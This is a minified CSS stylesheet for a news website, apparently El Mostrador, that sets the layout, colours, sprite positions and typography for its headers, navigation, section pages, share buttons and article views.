#error-wrap .error-tips li{margin-bottom:15px}
#error-wrap .error-tips .error-search label{display:block;margin-bottom:5px}
#error-wrap .error-tips .error-search .sfield{padding:3px;border:1px solid #ccc;background-color:#fff}
#error-wrap .error-tips .error-search .fbutton{padding:3px 7px;font-weight:bold;color:#fff;background-color:#999}
.ic16,.pre-header .indicators ul .weather .change-city,#header .hot-topics .small-services dd a,.news-mod .footer a.comments-counter,.async-paging li a,#content .tabbed-content ul li .comments-number,#ugc .laseleccion ul li .picture,#ugc .laseleccion ul li .footer .star,.social-reading .rss,.social-reading .twitter,.news-sharing .a-share .txt-replace,.news-sharing .a-share .shares,#section.cat-author .author-bio div .author-websites li,#footer .footer-utilities .go-up a,#footer .cols dd,#footer .disclaimer .logos a{background-image:url("http://assets.elmostrador.cl/img/spr-misc-assets.png");background-repeat:no-repeat}
.user-bar .search-ddown .active a,.user-bar .search-trigger,.services dt a,.news-body>ul li,.news-body .news-highlights li span,.news-body .news-video a span,#section.cat-multimedia #content .section-mod .mmedia-content li .picture span,#section .content-filter dt a,#section.cat-seleccion .archive-list li .author .avatar,#ugc .laseleccion ul li .author .avatar,#comments .comment-list .depth-2 .on-left,#comments .comment-list .depth-3 .on-left{background-image:url(../img/spr-misc-assets-2.png);background-repeat:no-repeat}
#facebook-button{font-family:Arial,Helvetica,Clean,sans-serif;height:60px;width:50px}
#facebook-button a{text-decoration:none;border:0}
#facebook-button a:hover{text-decoration:none}
#facebook-button .count{position:relative;display:block;text-decoration:none;width:50px;height:34px;text-align:center;font-size:17px;color:#444;padding:4px 0;background-position:-90px -107px}
#facebook-button .count span.t{font-size:10px;line-height:10px;position:absolute;display:block;top:23px;left:15px}
#facebook-button .share{height:16px;width:50px;background-position:-90px -152px;text-align:center;margin-top:3px;display:block;cursor:pointer;padding:0;font-size:11px;color:#FFF;text-decoration:none;line-height:16px}
#facebook-button .share:hover,#facebook-button .share.selected{background-position:-90px -168px;color:#627aac}
#facebook-button .share.selected{cursor:text}
#facebook-button .facebookbutton.loading .count{text-align:left}
#facebook-button .facebookbutton.loading .c{background:url('http://tweetmeme.com/images/button_loader.gif') no-repeat;height:16px;width:16px;display:block;text-indent:100px;overflow:hidden;margin:7px 0 0 18px}
#facebook-button .facebookbutton.loading .t{display:none!important}
h3 a.more{font-size:13px;margin-top:4px}
#wrap{width:990px;margin:20px auto 50px}
#content{width:728px}
#aside{width:250px}
.user-bar{margin-bottom:20px;font-size:.923em;color:#fff;background-color:#333}
.user-bar div{width:82.5em;margin:0 auto;padding:.5em 0}
.user-bar p{padding-top:.333em}
.user-bar a{color:#fff}
.user-bar form{position:relative;width:250px;height:22px}
.user-bar input,.user-bar .search-ddown,.user-bar .search-trigger{position:absolute;top:0}
.user-bar input,.user-bar .search-ddown li a{height:18px;padding:2px 4px 0 4px}
.user-bar input{left:0;width:100px;border:1px solid #282828;background-color:#b9b9b9;color:#1e2633}
.user-bar .search-ddown{width:134px;right:0}
.user-bar .search-ddown li a{display:block;height:18px;padding:2px 4px 0 4px;border:1px solid #282828;border-top-width:0;background-color:#757575;color:#e1e1e1}
.user-bar .search-ddown .active a{width:101px;border-top-width:1px;background-position:-21px -22px;color:#c2c2c2}
.user-bar .search-ddown li a:hover{text-decoration:none;color:#fff}
.user-bar .search-trigger{display:block;right:0;width:23px;height:22px;background-position:-107px top}
.pre-header div.fl{width:56em}
.pre-header .ad{margin-bottom:.769em}
.pre-header .indicators ul li{float:left;padding:0 .455em;border-left:1px solid #999;font-size:.846em;font-weight:bold;color:#333}
.pre-header .indicators ul li:first-child{padding-left:0;border-left-width:0}
.pre-header .indicators ul li a{font-weight:normal;color:#333}
.pre-header .indicators ul .weather{position:relative}
.pre-header .indicators ul .weather .temp{display:inline-block;margin-top:0em;margin-right:.5em;padding-left:4px;font-size:1em;font-weight:bold;vertical-align:super;}
.pre-header .indicators ul .weather .change-city{display:inline-block;padding-left:.909em;background-position:-36px -74px}
.pre-header .indicators ul .weather .cities{display:none;position:absolute;top:1.455em;z-index:10;right:-0.091em;width:21.818em;padding:.909em;border:1px solid #f1f1f1;border-right-color:#dadada;border-bottom-color:#dadada;background:#fff url(../img/bgr-weather-cities.gif) center top no-repeat}
.pre-header .indicators ul .weather .cities h4{margin-bottom:.909em;font-size:1.364em}
.pre-header .indicators ul .weather .cities li{width:9.455em;padding:.182em .455em .182em .909em;border-left-width:0;border-bottom:1px dotted #ccc;font-size:1em}
/*cultura*/
.pre-header-cultura .indicators { padding-left:.5em }
.pre-header-cultura div.fl{width:56em}
.pre-header-cultura .ad{margin-bottom:.769em}
.pre-header-cultura .indicators ul li{float:left;padding:0 .455em;border-left:1px solid #999;font-size:.846em;font-weight:bold;color:#fff}
.pre-header-cultura .indicators ul li:first-child{padding-left:0;border-left-width:0}
.pre-header-cultura .indicators ul li a{font-weight:normal;color:#fff}
.pre-header-cultura .indicators ul .weather{position:relative}
.pre-header-cultura .indicators ul .weather .temp{display:inline-block;margin-top:-0.25em;margin-right:.5em;padding-left:4px;font-size:.9em;font-weight:normal;vertical-align:middle}
.pre-header-cultura .indicators ul .weather .change-city{cursor:pointer;display:inline-block;padding-left:.909em;background-position:-36px -74px}
.pre-header-cultura .indicators ul .weather .cities{display:none;position:absolute;top:1.455em;z-index:10;right:-0.091em;width:21.818em;padding:.909em;border:1px solid #f1f1f1;border-right-color:#dadada;border-bottom-color:#dadada;background:#111 url(../img/bgr-weather-cities.gif) center top no-repeat}
.pre-header-cultura .indicators ul .weather .cities h4{margin-bottom:.909em;font-size:1.364em}
.pre-header-cultura .indicators ul .weather .cities li{width:9.455em;padding:.182em .455em .182em .909em;border-left-width:0;border-bottom:1px dotted #ccc;font-size:1em}

#header .hot-topics-cultura { background-color:#111; color:#FFF; font-family:Georgia, "Times New Roman", Times, serif; font-weight:800; padding-top:4px; padding-bottom:4px}
#header.with-promo .hot-topics{border-top-width:0}
#header .hot-topics-cultura .keywords{margin-top:2px}
#header .hot-topics-cultura  dt,#header .hot-topics dd{float:left}
#header .hot-topics-cultura  dt{margin-right:10px;font-size:11px;font-weight:bold;text-transform:uppercase;color:#fff!important}
#header .hot-topics-cultura  dd{padding:0 .308em;border-right:1px solid #ccc}
#header .hot-topics-cultura  dd a, #header .hot-topics-cultura a {color:#fff}
#header .hot-topics-cultura  .small-services{margin-right:.538em}
#header .hot-topics-cultura  .small-services a{padding-left:1.818em;min-height:1.455em;font-weight:normal;padding-top:2px}
#header .hot-topics-cultura  .small-services .mobile a{background-position:-207px -60px;font-weight:bold}
#header .hot-topics-cultura  .small-services .twitter a{background-position:-188px -79px}
#header .hot-topics-cultura  .small-services .facebook a{background-position:-169px -98px}
#header .hot-topics-cultura  .small-services .rss a{background-position:-150px -117px}
#single.cat-cultura body {background-image:url("../img/bg-cultura.png") no-repeat; background-color:#000 }
/* end cultura*/
#pre_header-cultura { background:#000 }
#header .group{position:relative;height:80px}
#header h2{position:absolute;left:0}
#header h2 .logo,#header h2 .cat-title{position:absolute;top:0;background-image:url(../img/spr-categories-logo.png);background-repeat:no-repeat}
#header h2 .cat-title{display:none;top:2px;left:279px;height:55px}
#home #header h2{top:13px}
#home #header h2 .logo{width:382px;height:54px;background-position:left top}
#section #header h2,#single #header h2{top:18px}
#section #header h2 .logo,#single #header h2 .logo{width:280px;height:44px;background-position:-358px -54px}
#section #header h2 .cat-title,#single #header h2 .cat-title{display:block}
body.uncat #header h2,#section.uncat #header h2{top:18px}
body.uncat #header h2 .logo,#section.uncat #header h2 .logo{width:290px;height:44px;background-position:left -54px}
.cat-ahora #header .cat-title{width:327px;background-position:left -313px}
.cat-dia #header .cat-title{width:123px;background-position:-358px -148px}
.cat-keywords #header .cat-title{width:141px;background-position:-358px -423px}
.cat-archive #header .cat-title{width:177px;background-position:-358px -258px}
.cat-pais #header .cat-title{width:107px;background-position:left -148px}
.cat-mundo #header .cat-title{width:188px;background-position:left -423px}
.cat-negocios #header .cat-title{width:268px;background-position:-358px -313px}
.cat-cultura #header .cat-title{width:327px;background-position:left -258px}
.cat-vida-en-linea #header .cat-title{width:282px;background-position:left -203px}
.cat-opinion #header .cat-title{width:352px;background-position:-358px -368px}
.cat-sin-editar #header .cat-title{width:223px;background-position:-358px -203px}
.cat-seleccion #header .cat-title{width:272px;background-position:left -478px}
.cat-multimedia #header .cat-title{width:282px;background-position:left -368px}
.cat-presidenciales #header .cat-title{width:352px;background-position:-358px -478px}
.cat-envivo #header .cat-title{width:200px;background-position:left -586px}
.cat-destacado #header .cat-title{width:265px;background-position:-358px -639px}
.cat-mundial-2010 #header .cat-title{background-position:-358px -586px;width:298px}
.cat-deportes #header .cat-title{background-position:left -639px;width:330px}
.cat-sociales #header .cat-title{background-position:left -693px;width:232px}
#header .breaking-news{position:absolute;top:0;right:0;width:250px;overflow:hidden}
#header .breaking-news .group{position:static;height:auto;padding:4px 5px;background-color:#f0f0f0;border-bottom:1px solid #ccc}
#header .breaking-news .group span{font-size:11px;color:#999}
#header .breaking-news .group h4{display:inline;font-size:12px}
#header .temp-ad{position:absolute;top:10px;right:0;width:234px;height:60px;margin:0}
#header .main-nav{margin-top:.923em}
#header .main-nav li{float:left;background:url(../img/spr-main-nav.gif) right top scroll no-repeat}
#header .main-nav li:hover{background-position:right -41px}
#header .main-nav .flist a{border-left:1px solid #e6e6e6}
#header .main-nav li a{display:block;margin-top:3px;padding:4px 7px 5px 6px;border-left:1px solid #fff;color:#333}
#header .main-nav li a:hover{text-decoration:none}
#header .main-nav .active{margin-left:-1px}
#header .main-nav .active a{margin-top:0;padding-top:7px;padding-bottom:5px;border-left-width:0;font-weight:bold;color:#fff}
#header .promo{border-top-width:4px;border-top-style:solid;border-bottom:1px solid #dbdbdb;background-color:#eee}
#header .debate2010 .wrapper{width:770px;height:100px;padding-top:10px;padding-left:220px;background-image:url(../img/promo/debate2010.gif);background-position:10px bottom;background-repeat:no-repeat}
#header .debate2010 .wrapper .promo-title{margin-bottom:5px}
#header .debate2010 .wrapper .promo-subtitle{margin-bottom:5px}
#header .debate2010 .wrapper p{color:#666}
#header .debate2010 .wrapper p a{color:#999}
#header .hot-topics{padding:6px 10px 5px;border-top-width:4px;border-top-style:solid;border-bottom:1px solid #e3e3e3;background-color:#eee}
#header.with-promo .hot-topics{border-top-width:0}
#header .hot-topics .keywords{margin-top:2px}
#header .hot-topics dt,#header .hot-topics dd{float:left}
#header .hot-topics dt{margin-right:10px;font-size:11px;font-weight:bold;text-transform:uppercase;color:#333}
#header .hot-topics dd{padding:0 .308em;border-right:1px solid #ccc}
#header .hot-topics dd a{display:block;font-size:.846em;vertical-align:middle;color:#333}
#header .hot-topics .small-services{margin-right:.538em}
#header .hot-topics .small-services a{padding-left:1.818em;min-height:1.455em;font-weight:normal;padding-top:2px}
#header .hot-topics .small-services .mobile a{background-position:-207px -60px;font-weight:bold}
#header .hot-topics .small-services .twitter a{background-position:-188px -79px}
#header .hot-topics .small-services .facebook a{background-position:-169px -98px}
#header .hot-topics .small-services .rss a{background-position:-150px -117px}
#content .headline{min-height:17.692em;overflow:hidden;padding-left:19em}
#content .no-picture{padding-left:0!important;min-height:100px!important}
#content .no-picture h1 a{font-size:30px!important}
#content .headline .picture{position:absolute;top:0;left:0;width:17.692em;height:17.692em}
#content .headline em{font-weight:bold;color:#333}
#content .headline h1 a{font-size:2em;line-height:1.1em;font-weight:bold;color:#000}
#content .headline .overview{font-size:1.077em;line-height:1.460em;color:#1f1f1f}
#content .headline .footer a.comments-counter{right:120px;left:auto}
#content .double{padding:.769em .538em}
#content .dual-col .col.fl{width:36.538em}
#content .dual-col .col.fr{width:18.538em}
#content .dual-col .featured-news .a-featured{width:17.846em}
#content .dual-col .featured-news .a-featured a{color:#333}
#content .dual-col .featured-news .a-featured .picture{margin-bottom:.615em}
#content .dual-col .featured-news .a-featured h2 a{font-size:1.308em;font-weight:bold}
#content .dual-col .featured-news .a-featured .footer a.viewmore-small{margin-left:7em;color:#000}
#content .dual-col .eldia{padding:0}
#content .dual-col .eldia ul{border:1px dotted #ccc;border-top-width:0;border-bottom-width:0}
#content .dual-col .eldia ul li .group{padding:.769em}
#content .dual-col .eldia ul li span{font-family:Arial,Helvetica,Clean,sans-serif;font-size:.846em;vertical-align:middle}
#content .dual-col .eldia ul li .group a{font-size:1.385em;color:#333;vertical-align:middle}
#content .dual-col .eldia ul li .footer{position:relative}
#content .dual-col .eldia ul li .footer a.comments-counter{left:11px}
#content .dual-col .eldia ul li .footer a.viewmore-small{right:11px}
#content .dual-col .tech-culture ul li{border-bottom:1px solid #e2e2e2;background-color:#f5f5f5}
#content .dual-col .tech-culture ul li .picture{margin:0;padding:0;border:0}
#content .dual-col .tech-culture ul li h4{padding:.769em;background-position:10px 14px}
#content .dual-col .tech-culture ul li h4 a{font-size:1.077em;color:#333}
#content .dual-col .fl .highlighted-news{position:relative;min-height:11.538em;padding-left:12.308em}
#content .dual-col .fl .highlighted-news .picture{position:absolute;top:0;left:0}
#content .dual-col .fl .highlighted-news h2 a{font-size:1.308em;font-weight:bold;color:#333}
#content .more-featured{padding-bottom:0}
#content .more-featured .heading{margin-bottom:.769em}
#content .more-featured ul li{margin-bottom:.769em}
#content .more-featured ul li span{font-size:.846em}
#content .more-featured ul li h4 a{font-size:1.077em;font-weight:bold;color:#333}
#content .more-featured ul li .footer{position:relative}
#content .popular{padding-bottom:1.154em;border-bottom:1px solid #ccc}
#content .popular .tabbed-nav li a{padding:.214em .5em;font-size:1.077em}
#content .tabbed-content{padding:.769em 0 0 0}
#content .tabbed-content ul li{position:relative;width:13.077em;min-height:3.846em;margin-right:11px;padding-left:4.769em}
#content .tabbed-content ul li .picture{position:absolute;top:0;left:0}
#content .tabbed-content ul li p{margin-bottom:.385em}
#content .tabbed-content ul li .cat-label{font-size:.923em;color:#2c72b8}
#content .tabbed-content ul li .comments-number{display:inline-block;padding-left:1.8em;font-size:.769em;color:#333;background-position:left -55px}
#content .tabbed-content ul li .overview{margin:0}
#content .tabbed-content ul li .overview a{color:#333}
#section .last-news-one .picture{margin-bottom:.385em}
#section .last-news-one h2 a{font-size:2.308em;line-height:1.1em;font-weight:bold;color:#333}
#section .last-news-one h2 .small-title{font-size:2em}
#section .last-news-two .fl,#section .last-news-two .fr{width:17.846em}
#section .last-news-two .picture{margin-bottom:.615em}
#section .last-news-two h2 a{font-size:1.231em;font-weight:bold;color:#333}
#section .last-news-four{margin-bottom:1.154em}
#section .with-picture{min-height:97px;padding-left:160px}
#section .last-news-four .picture{top:0;left:0;position:absolute}
#section .last-news-four h2 a{font-size:1.231em;font-weight:bold;color:#333}
#section .results h3{margin-bottom:40px;padding-bottom:5px;border-bottom:1px solid #ccc;font-size:20px;color:#333}
#section .results h3 span{font-weight:bold}
#section .results p{margin-bottom:20px}
#section.cat-author .author-bio{margin-bottom:30px}
#section.cat-author .author-bio{padding:8px;color:#333;background:url(../img/bgr-author.gif) left top repeat-x}
#section.cat-author .author-bio .author-heading{position:relative;min-height:100px;margin-bottom:20px;padding-left:110px}
#section.cat-author .author-bio .author-heading .avatar{position:absolute;top:0;left:0}
#section.cat-author .author-bio .author-heading h3{width:215px;font-size:22px;line-height:25px;font-weight:bold}
#section.cat-author .author-bio .author-heading em{display:block;font-size:12px;font-style:normal}
#section.cat-author .author-bio .author-heading a{font-size:11px;color:#666}
#section.cat-author .author-bio .author-heading .author-rss{position:absolute;top:0;right:0;width:120px;padding-right:20px;background:url(../img/ico-rss-16.gif) right 3px no-repeat}
#section.cat-author .author-bio .author-heading .author-websites{margin-top:10px}
#section.cat-author .author-bio .author-heading .author-websites li{margin-bottom:1px;padding-left:10px;text-decoration:underline;background-position:-219px -33px}
#section.cat-author .author-bio p{margin-bottom:10px;font-size:12px;line-height:18px;word-spacing:1px}
#section .archive-list{margin-bottom:1.818em;padding-bottom:0;font-size:.846em}
#section .archive-list li{position:relative;padding:1.818em 0 1.818em 0;border-bottom:1px dotted #999}
#section .archive-list .with-picture{/*min-height:150px;*/padding-left:115px}
#section.cat-seleccion .archive-list li{min-height:6.364em;padding-right:10.909em}
#section .archive-list li:first-child{padding-top:0}
#section.cat-seleccion .archive-list li:first-child{padding-top:15px}
#section.cat-author .archive-list li .date{font-size:11px;font-weight:normal}
#section.cat-seleccion .archive-list li .source{display:block;margin-bottom:1.364em;color:#666}
#section .archive-list li .category-from{font-weight:bold;text-transform:uppercase;font-style:normal;color:#666}
#section .archive-list li .picture{position:absolute;top:1.818em;left:0}
#section .archive-list li:first-child .picture{top:0}
#section .archive-list li .u-m-time{font-size:12px;line-height:15px;font-weight:bold;color:#f90}
#section .archive-list li .title{font-size:1.455em;line-height:1.1em;font-weight:bold;color:#333}
#section.cat-seleccion .archive-list li .title{margin-bottom:.125em}
#section .archive-list li .overview{line-height:1.4em;margin:.455em 0}
#section .archive-list li .author{margin-bottom:0;font-size:1em}
#section.cat-seleccion .archive-list li .author{position:absolute;right:0;bottom:.909em;width:9.091em;margin-bottom:0}
#section.cat-seleccion .archive-list li .author .avatar{display:inline-block;width:4.182em;height:4.182em;margin-bottom:.909em;padding:.182em .182em .182em 1em;background-position:-121px -319px;background-color:#b3d9eb}
#section.cat-seleccion .archive-list li .author .avatar img{width:4.182em;height:4.182em}
#section.cat-seleccion .archive-list li .author span,#section.cat-seleccion .archive-list li .author cite{font-size:.909em}
#section.cat-seleccion .archive-list li .author span{display:block;text-transform:lowercase;color:#666}
#section.cat-seleccion .archive-list li .author cite{color:#000;font-weight:bold}
#section.cat-seleccion .archive-list li .author cite a{color:#000}
#section.cat-seleccion .archive-list li .highlight{display:block;position:absolute;left:0;bottom:.909em;color:#666}
#section.cat-seleccion .archive-list li .highlight:hover{text-decoration:none;color:#000}
#section.cat-seleccion .archive-list li .highlight .ic16{display:inline-block;width:13px;height:13px;background-position:left top}
#section.cat-seleccion .archive-list li .highlight:hover .ic16{background-position:left -13px}
#section.cat-opinion .editorial-like{margin-bottom:30px}
#section.cat-opinion .dual-col .fl .editorial-like .news-mod{margin-top:20px;margin-bottom:0}
#section.cat-opinion .editorial-like h3{margin-bottom:15px;padding:8px;border-bottom:1px solid #999;font-size:17px;letter-spacing:3px;text-transform:uppercase}
#section.cat-opinion .editorial-like h3 span{font-weight:normal;font-style:italic;text-transform:lowercase}
#section.cat-opinion .editorial-like .date{display:block;margin-bottom:2px;font-size:11px;color:#333}
#section.cat-opinion .editorial-like .title{display:block;margin-bottom:10px;color:#2c72b8}
#section.cat-opinion .editorial-like .overview{margin-left:70px;font-size:12px;line-height:17px;color:#666}
#section.cat-opinion .editorial-like .footer .author{position:absolute;top:2px;left:0;font-size:11px}
#section.cat-opinion .editorial-like .footer .comments-counter{left:auto;right:130px}
#section.cat-opinion .dual-col .fl .editorial-like .more-about{border-bottom:1px solid #ccc;font-size:11px}
#section.cat-opinion .dual-col .fr .editorial-like,#section.cat-opinion #aside .editorial-like{margin-bottom:20px;border-bottom:1px solid #ccc}
#section.cat-opinion .dual-col .fr .editorial-like h3{margin-bottom:0}
#section.cat-opinion .dual-col .fr .editorial-like li{padding:10px;border-top:1px dotted #ccc}
#section.cat-opinion .dual-col .fr .editorial-like li:first-child{border-top-width:0}
#section.cat-opinion .dual-col .editorial-like .more-about{padding:5px;background-color:#f5f5f5;font-style:italic}
#section.cat-opinion .dual-col .editorial-like .more-about a{color:#999}
#section.cat-opinion .editorial .date,#section.cat-opinion .editorial .title{text-align:center}
#section.cat-opinion .editorial .title{font-size:16px;font-style:italic}
#section.cat-opinion .editorial .overview{margin-left:0;text-align:center}
#section.cat-opinion .dual-col .fr .editorial li{padding:10px;background-color:#f5f5f5}
#section.cat-opinion .dual-col .fr .editorial .date{margin-bottom:5px;font-style:normal;color:#666}
#section.cat-opinion .dual-col .fr .editorial .title{margin-bottom:0;font-size:18px;font-weight:bold;color:#505050}
#section.cat-opinion .letters .title{font-size:13px;font-weight:bold;color:#333}
#section.cat-opinion .letters .overview{margin-left:0}
#section.cat-opinion .dual-col .fr .letters{font-size:11px}
#section.cat-opinion .dual-col .fr .letters .title{font-size:11px}
#section.cat-opinion .dual-col .fr .letters .more-about{padding:5px;font-size:11px}
#section.cat-opinion .columns .title{font-size:16px;font-style:italic}
#section.cat-opinion .dual-col .fr .columns .title{font-size:12px;color:#666}
#section.cat-opinion .dual-col .fr .columns .author{font-size:11px}
#section.cat-opinion .dual-col .fr .columns .author span{font-weight:bold}
#section.cat-opinion .dual-col .fr .columns .more-about{padding:5px;font-size:11px}
#section.cat-opinion .daily-posts .news-mod{padding-bottom:30px}
#section.cat-opinion .daily-posts .title{font-size:13px;text-transform:uppercase;letter-spacing:1px}
#section.cat-opinion .dual-col .fr .daily-posts .title{font-size:12px;font-variant:small-caps;color:#666}
#section.cat-opinion .dual-col .fr .daily-posts .author{font-size:11px}
#section.cat-opinion .dual-col .fr .daily-posts .author span{font-weight:bold}
#section.cat-opinion .dual-col .fr .daily-posts .more-about{padding:5px;font-size:11px}
#section .enterprises li{position:relative;min-height:50px;padding:10px 0 10px 60px;border-bottom:1px dotted #ccc}
#section .enterprises li .picture{position:absolute;top:10px;left:0}
#section .enterprises li a{color:#333}
#section .featured-story{margin-bottom:1.538em}
#section .featured-story dt a{display:block}
#section .featured-story dd{padding:.769em}
#section .featured-story dd a{font-size:1.077em;font-weight:bold;color:#fff}
#section .highlighted-news{margin-bottom:1.538em}
#section .highlighted-news li{margin-bottom:1.538em;border-bottom:1px solid #e2e2e2;background-color:#f5f5f5}
#section .highlighted-news li .picture{display:block}
#section .highlighted-news li h4{padding:.769em}
#section .highlighted-news li .title{font-size:1.077em;color:#333}
#section .content-filter{margin-bottom:1.818em;font-size:.846em}
#section .content-filter p{padding:.909em;border-bottom-width:4px;border-bottom-style:solid;line-height:1.4em;color:#333;background-color:#f0f0f0}
#section .content-filter dt{margin-bottom:.091em}
#section .content-filter dt a{display:block;padding:.273em 1.818em;background-position:212px -67px;background-color:#adadad;color:#fff}
#section .content-filter dt a:hover{text-decoration:none;background-color:#999}
#section .content-filter dd{padding:.455em 1.818em .909em 1.818em;border-bottom:1px solid #ccc;background-color:#f0f0f0}
#section .content-filter dd li{padding:.364em 0;border-top:1px dotted #333}
#section .content-filter dd li:first-child{border-top-width:0}
#section .content-filter dd li a{color:#333}
#section .popular{padding:0}
#section .popular .heading{position:relative}
#section .popular .tabbed-nav{left:auto;right:0}
#section .popular .tabbed-nav li a{padding-top:.385em;padding-bottom:.385em;font-size:.923em}
#section .popular .tabbed-content{padding:0}
#section .popular .tabbed-content li{margin-bottom:1px;padding:.364em .909em;background-color:#f0f0f0;font-size:.846em}
#section .popular .tabbed-content li a{color:#333}
#section .popular .as-list li{position:relative;padding-left:2.182em}
#section .popular .as-list .ic16{position:absolute;top:.636em;left:.273em}
#section .popular .viewed .ic16{top:.455em;background-position:-19px -77px}
#section .popular .commented .ic16{background-position:left -56px}
#section .social-reading{padding:.769em;border-bottom:1px solid #ccc;background-color:#f0f0f0}
#section .social-reading dd{min-height:2.909em;margin-bottom:.909em;padding-left:3.818em;font-size:.846em;color:#333;background-position:left top;background-repeat:no-repeat}
#section .social-reading dd.llist{margin-bottom:0}
#section .social-reading .rss{background-position:-191px -168px}
#section .social-reading .twitter{background-position:-191px -136px}
#section .social-reading dd span{display:block}
#section .social-reading dd a{font-size:1.091em;font-weight:bold;color:#333}
.mmedia-category{border-bottom:1px solid #ccc}
.mmedia-category .mask{padding:1.231em;background-color:#f0f0f0}
.mmedia-category .masked li{float:left;width:13.5em;padding-left:1.333em;font-size:.923em}
.mmedia-category .masked li a{font-weight:bold;color:#333}
.mmedia-category .masked li .picture{display:block;margin-bottom:.583em}
#section.cat-multimedia .featured-media{margin-bottom:1.538em;padding:.923em;border-bottom:1px solid #ccc;background-color:#f5f5f5}
#section.cat-multimedia .featured-media h2{font-size:1.385em;font-weight:bold}
#section.cat-multimedia .featured-media h2 a{color:#333}
#section.cat-multimedia .featured-media h2 a .ic16{top:5px}
#section.cat-multimedia .featured-media .embed{margin:.769em 0;background-color:#000}
#section.cat-multimedia .featured-media .embed object,#section.cat-multimedia .featured-media .embed img{display:block;margin-right:auto;margin-left:auto}
#section.cat-multimedia .featured-media .overview{font-size:.846em;color:#333}
#section.cat-multimedia #content .section-mod{border-bottom:1px solid #ccc}
#section.cat-multimedia #content .section-mod .heading h3{font-size:1.231em;font-weight:bold;color:#333}
#section.cat-multimedia #content .section-mod .heading h3 .ic16{top:4px;padding:0}
#section.cat-multimedia #content .section-mod .media-content .row{border-bottom:1px dotted #ccc}
#section.cat-multimedia #content .section-mod .mmedia-content ul{width:475px;padding:.769em 0}
#section.cat-multimedia #content .section-mod .mmedia-content li{float:left;width:10.769em;margin:0 9px}
#section.cat-multimedia #content .section-mod .mmedia-content li .picture{display:block;position:relative;width:10.769em;height:7.692em;margin-bottom:.385em}
#section.cat-multimedia #content .section-mod .mmedia-content li .picture span{position:absolute;top:2em;left:3.538em;width:3.692em;height:3.692em;text-indent:-999em;background-position:left bottom}
#section.cat-multimedia #content .section-mod .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-multimedia #content .section-mod .mmedia-content a{color:#000}
#section.cat-multimedia #content .mmedia-video .mmedia-content li .picture span{background-position:left bottom}
#section.cat-multimedia #content .mmedia-video .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-multimedia #content .mmedia-gallery .mmedia-content li .picture span{background-position:left -160px}
#section.cat-multimedia #content .mmedia-gallery .mmedia-content li .picture:hover span{background-position:left -112px}
#section.cat-multimedia #content .mmedia-podcast .mmedia-content li .picture span{background-position:left -256px}
#section.cat-multimedia #content .mmedia-podcast .mmedia-content li .picture:hover span{background-position:left -208px}
#section.cat-sociales .featured-media{margin-bottom:1.538em;padding:.923em;border-bottom:1px solid #ccc;background-color:#f5f5f5}
#section.cat-sociales .featured-media h2{font-size:1.385em;font-weight:bold}
#section.cat-sociales .featured-media h2 a{color:#333}
#section.cat-sociales .featured-media h2 a .ic16{top:5px}
#section.cat-sociales .featured-media .embed{margin:.769em 0;background-color:#000}
#section.cat-sociales .featured-media .embed object,#section.cat-sociales .featured-media .embed img{display:block;margin-right:auto;margin-left:auto}
#section.cat-sociales .featured-media .overview{font-size:.9em;color:#333}
#section.cat-sociales #content .section-mod{border-bottom:1px solid #ccc}
#section.cat-sociales #content .section-mod .heading h3{font-size:1.231em;font-weight:bold;color:#333}
#section.cat-sociales #content .section-mod .heading h3 .ic16{top:4px;padding:0}
#section.cat-sociales #content .section-mod .media-content .row{border-bottom:1px dotted #ccc}
#section.cat-sociales #content .section-mod .mmedia-content ul{width:475px;padding:.769em 0}
#section.cat-sociales #content .section-mod .mmedia-content li{float:left;width:10.769em;margin:0 9px}
#section.cat-sociales #content .section-mod .mmedia-content li .picture{display:block;position:relative;width:10.769em;height:7.692em;margin-bottom:.385em}
#section.cat-sociales #content .section-mod .mmedia-content li .picture span{position:absolute;top:2em;left:3.538em;width:3.692em;height:3.692em;text-indent:-999em;background-position:left bottom}
#section.cat-sociales #content .section-mod .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-sociales #content .section-mod .mmedia-content a{color:#000}
#section.cat-sociales #content .mmedia-video .mmedia-content li .picture span{background-position:left bottom}
#section.cat-sociales #content .mmedia-video .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-sociales #content .mmedia-gallery .mmedia-content li .picture span{background-position:left -160px}
#section.cat-sociales #content .mmedia-gallery .mmedia-content li .picture:hover span{background-position:left -112px}
#section.cat-sociales #content .mmedia-podcast .mmedia-content li .picture span{background-position:left -256px}
#section.cat-sociales #content .mmedia-podcast .mmedia-content li .picture:hover span{background-position:left -208px}
#single .footer-actions{position:relative;margin:1.538em 0;padding:.385em 0;border-top:1px dotted #666;border-bottom:1px dotted #666}
#single .footer-actions .go-comments{position:absolute;top:0;left:0;font-size:11px;font-weight:bold;text-transform:uppercase;color:#333}
#single .footer-actions .go-comments a{display:inline-block;height:21px;padding:5px 5px 0 5px;font-size:16px;line-height:16px;color:#fff}
#single .footer-actions .go-comments a,#single .footer-actions .go-comments span{vertical-align:middle}
#single .footer-actions .author{font-size:.923em;font-style:italic;color:#333}
#single .footer-actions .author span{font-style:normal;font-weight:bold;text-transform:uppercase}
#single .footer-actions .author a{color:#333}
#single .footer-actions dd{float:left;margin-left:2.778em;font-size:.692em;font-weight:bold;text-transform:uppercase}
#single .footer-actions dd a{display:inline-block;position:relative;min-height:1.556em;padding-top:.222em;padding-left:2.333em;color:#333}
#single .footer-actions dd a .ic16{position:absolute;top:0;left:0}
#single .footer-actions .comment .ic16{background-position:left -53px}
#single .footer-actions .email .ic16{background-position:-19px -125px}
#single .footer-actions .rectify .ic16{background-position:-19px -93px}
#single .footer-actions .print .ic16{background-position:-19px -109px}
#single .news-heading{margin-bottom:2.308em}
#single .news-heading .date{margin-bottom:.455em;font-size:.846em;text-transform:uppercase;color:#333}
#single .news-heading em{display:block;margin-bottom:.438em;font-size:1.231em;font-weight:bold;font-style:normal;color:#333}
#single.single-layout .news-heading h1{margin-bottom:1.071em;font-size:2.154em;line-height:1.1em;font-weight:bold;color:#333}
#single .news-heading .picture{width:230px}
#single .news-heading .alignleft{margin-bottom:0}
#single .news-heading .wp-caption-text{margin-top:.077em;padding:.308em;font-size:.846em;color:#666;background-color:#f1f1f1}
#single.single-layout .news-heading .overview{font-size:1.154em;line-height:1.650em;font-weight:bold;word-spacing:.125em;color:#666}
#single.single-layout .with-picture .overview{margin-left:250px}
#single .news-heading .footer-actions{margin-top:1.538em;margin-bottom:0}
#single.cat-opinion .news-heading .in-category{margin-bottom:15px;padding:8px;border-bottom:1px solid #666;font-size:19px;letter-spacing:3px;text-transform:uppercase}
